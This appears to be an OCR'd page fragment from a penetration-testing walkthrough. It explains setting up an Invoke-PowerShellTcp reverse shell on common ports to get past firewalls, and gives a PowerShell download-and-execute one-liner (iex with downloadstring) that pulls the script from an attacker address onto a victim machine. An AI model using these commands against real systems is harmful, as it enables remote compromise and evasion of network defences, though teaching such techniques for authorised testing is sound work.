
Invoke-PowerShellTcp -Reverse -IPAddress 
172.16.1.30 -Port 443
I like to keep multiple copies of this script on hand with different
common ports (21, 80, 443, 445, etc.) in case I get stuffed by the
firewall. What I like to do is add the port number to the end of the
script name so I can distinguish between them.
Now that we have our hardcoded command at the bottom of the script,
we need to craft our batch script, which we can fortunately do right on
the victim.
The command we want to put in the batch script is the following:
"iex(new-object 
net.webclient).downloadstring('http://172.16.1.30/I
nvoke-PowershellTcp443')"